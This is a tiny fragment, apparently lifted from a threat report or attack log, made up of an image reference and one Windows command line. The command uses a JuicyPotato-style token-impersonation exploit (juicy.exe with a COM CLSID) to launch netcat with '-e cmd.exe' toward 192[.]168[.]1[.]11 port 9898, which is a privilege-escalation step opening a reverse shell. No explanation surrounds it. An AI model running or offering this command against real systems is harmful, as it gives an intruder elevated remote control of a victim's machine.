 C:\windows\temp\supply.exe /c "juicy.exe -l 9999 -p nc.exe -a "192[.]168[.]1[.]11 9898 -e cmd.exe" -t t -c {B91D5831-B1BD-4608-8198-D72E155020F7}"